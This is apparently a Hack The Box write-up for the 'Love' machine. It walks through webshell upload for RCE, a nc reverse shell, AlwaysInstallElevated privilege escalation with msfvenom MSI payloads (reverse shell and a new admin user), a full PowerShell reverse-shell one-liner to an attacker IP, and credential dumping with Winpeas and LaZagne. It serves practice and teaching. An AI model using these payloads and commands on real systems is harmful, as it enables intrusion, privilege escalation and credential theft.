
-
I use the creds on the admin panel to login
-
Looking at the admin panel I can see it’s called “Voting System” I do some googling and find the source code here - https://code-projects.org/voting-system-in-php-with-source-code/
2. Foothold:
Getting RCE on the host & a reverse shell:
-

I do some searching and find an SQL vulnerability that enables the ability to dump the voters database, however if I look at the voters panel on the admin portal there are no registered users. So we could dump it and get an empty
db. -
Looking further I find this exploit enabling RCE via an authenticated file upload attack.
- https://www.exploit-db.com/exploits/49445
- Looking at the exploit it’s apparent that this is just a PHP reverse shell being uploaded as a profile photo for a user.
- The script connects, creates a new user and uploads the photo as a reverse shell, it then requests the reverse shell & triggers it.
- https://www.exploit-db.com/exploits/49445
-
To verify this works I create a simple
phpshell & save it asshell.php<?php system($_GET['cmd']); ?> -
I upload it.
-
I open the image in a new tab.
-
I enter a simple command and it executes proving it’s vulnerable and that I have RCE.
http://love.htb/images/shell.php?cmd=dir
-

Now I could get a reverse-shell but this a chance for me to play with tools I don’t really use often, so I am going to use the wwwolf-php-webshell . It’s an amazing interactive web-shell.
-
I download the main
webshell.phpfile and repeat the same process as before, uploading as a profile pic for a new user and then accessing that profile pic. -
When I view the image I have this nice interactive webshell
-

Let’s grab our user flag:
-

I upload nc64.exe.

- My webshell fun was short-lived, I want to run tools easily on the host OS.
-
I connect back to my attack machine & get a reverse shell.
Enumerating the host as phoebe:
-

I can see I am logged in as a user called

phoebeI run the following command to enumerate information about her and other logged in users.whoami /priv /groups; query user; net user- Shows:
- User privs
- User Group membership
- Other logged in users
- All users on the machine: (done last as list may be extensive)
- Nothing of note here.
-
I upload Winpeas and execute it.
- It extracts phoebes NTLMv2 hash. I run it through hashcat against rock you but it won’t crack.

- +Note+: As this is an easier box, I am not making a custom wordlist with CeWL as I don’t see that being a viable option given the difficulty of the box.
-
Always install elevated available: Which can be a viable privesc path.
-
It is possible to check this setting manually too by querying the registry directly
-
Enumerate if the Key exists (& therefore policy enabled) using Powershell:
#Query machine policy (system wide): reg query HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated #Query user policy (is the key set for the user I are logged in with ) reg query HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated
- As I can see it’s set globally as a machine policy, this is bad! As it means that any user can install anything with admin privileges. We can use this to elevate to System.
-
Primer: Key Differences in reg queries:
-
Registry Hive Scope:
-
HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated:- Refers to
HKEY_LOCAL_MACHINE (HKLM), which applies settings at the system-wide level. - Changes here affect all users on the machine.
- Refers to
-
HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated:- Refers to
HKEY_CURRENT_USER (HKCU), which applies settings at the user-specific level. - Only affects the currently logged-in user.
- Refers to
-
-
Purpose
-
HKLM\SOFTWARE\Policies\Microsoft\Windows\Installer:- specifically queries the
AlwaysInstallElevatedvalue in theHKEY_LOCAL_MACHINEhive. - Represents a system-wide policy that determines if MSI files can be installed with elevated privileges (Administrator rights).
- Enabled (
1): Allows all users to install MSI files with elevated privileges. - Disabled (
0or absent): Prevents this behavior globally.
- Enabled (
- specifically queries the
-
HKCU\SOFTWARE\Policies\Microsoft\Windows\Installer /v AlwaysInstallElevated:- Specifically queries the
AlwaysInstallElevatedvalue. - Determines whether the user can install software with elevated privileges (Administrator rights).
- Enabled (
1): Allows installing MSI files with elevated privileges. - Disabled (
0or absent): Prevents this behavior.
- Enabled (
- Specifically queries the
-
3. Privilege Escalation:
Privesc Method 1: Creating a malicious msi reverse shell with msfvenom:
-

I use msfvenom to create a malicious
evil.msifile that is a reverse shellmsfvenom -p windows/x64/shell_reverse_tcp LHOST=10.10.14.80 LPORT=8888 -a x64 --platform Windows -f msi -o evil.msi
-
I standup my python webserver.
python3 -m http.server 9000
-
Copy the malicious
msito the host: -
Standup my nc listener:
rlwrap -cAr nc -nvlp 8888
-

Run the
.msifile and catch myNT/Authority\systemshell. -
Get the root flag:
Privesc Method 2: Adding a new Admin User with msfvenom:
-
+Note+: This method is a bit more long winded and uses the same exploitation method of “always install elevated” but is a different route.
-
I use msfvenom to create our malicious
msito add a new user.msfvenom -p windows/adduser USER=bloodstiller PASS=BL00dstiLL3r# --platform Windows -f msi -o addAdminUser.msi -
I standup my python webserver.
python3 -m http.server 9000
-
Copy the malicious
msito the host: -

Verify there are only the legitimate users on the host:
-
Run the malicious
addAdminUser.msi: -
Verify the user has been added:
-
Now I cannot to use
/runasas the shell is limited so I cannot pass credentials directly. Instead to run commands as the new user I will need to use aPowerShell Credentialed Object.- A PowerShell credential object is an instance of the
System.Management.Automation.PSCredentialclass that securely stores a username and password, created usingGet-Credential(gui-prompt) or manually with the below (which I will use.)#1. Use secure sring to pass our password and store in the $pass var: $pass = convertto-securestring 'BL00dstiLL3r#' -asplain -force #2. Pass our username: $username = "bloodstiller" #3. Pass username & password into one var $cred: $cred = New-Object System.Management.Automation.PSCredential ($username, $pass) #4. Run our Command passing it the "Credential $credential" arg + var: #Command: [command] -Credential $cred
- A PowerShell credential object is an instance of the
-
You might be tempted to try the below to simply read the file, however it won’t work.
cat C:\Users\Administrator\Desktop\root.txt -Credential $cred
- The error occurs because the FileSystem provider in PowerShell does not support passing credentials directly when accessing files using commands like
cat(alias forGet-Content). Instead I need to modify the command:- Commands like
Get-Contentorcatdirectly interact with the file system in the current user’s context. The FileSystem provider does not support credentials for local file access. - Simply specifying
-Credentialwithout creating a new session (or drive mapping) has no effect for these commands because local file access relies on the caller’s current security context.
- Commands like
-

I can however read it another way by running a subscript as that user:
Invoke-Command -ComputerName localhost -Credential $cred -ScriptBlock { Get-Content -Path "C:\Users\Administrator\Desktop\root.txt"}- Why this works:
Invoke-Command:- Spawns a session under the specified credentials. (the ones I provide)
- The command inside the
-ScriptBlockexecutes in that session.
- Subcommand (e.g.,
Get-Content):- Runs as if it were invoked directly by the impersonated user, bloodstiller.
- Can access files and resources that the current user cannot.
- Why this works:
-
In action:
-

- I can see I am the user
Phoebe - I run the command to read the file in the context of my admin user
bloodstillerwhich is successful and returns the flag (as this user is part of the admin group.) - I try and read it in the context of
Phoebewhich is denied due not sufficient permissions.
+Note+: The blurred parts are just empty lines I included to make the output easier to read.
- I can see I am the user
-
-
I can then start a reverse shell in the context of the user
bloodstiller.Start-Process powershell -Credential $cred -ArgumentList '-NoP -NonI -W Hidden -Exec Bypass -Command "& { $client = New-Object System.Net.Sockets.TCPClient(\"10.10.14.80\",6666); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535 | % {0}; while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0) { $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback = (iex $data 2>&1 | Out-String); $sendback2 = $sendback + \"PS \" + (pwd).Path + \"> \"; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendbyte.Length); $stream.Flush(); }; $client.Close(); }"'
- I can see that the user is
Phoebe, but I get our shell in the context of the userbloodstillerwho is in the administrators group as I passed it our credentials via the credentialed object.
- I can see that the user is
4. Persistence:

Dumping Admin Hash with LaZagne.exe:
- I upload
LaZagne.exewith a python webserver.- I run it and dump the hashes on the system.
- I did try
psexechowever I could not find any valid shares running so this did not work. - I have the hashes but cannot pass them, lets look at other options.
- I run it and dump the hashes on the system.
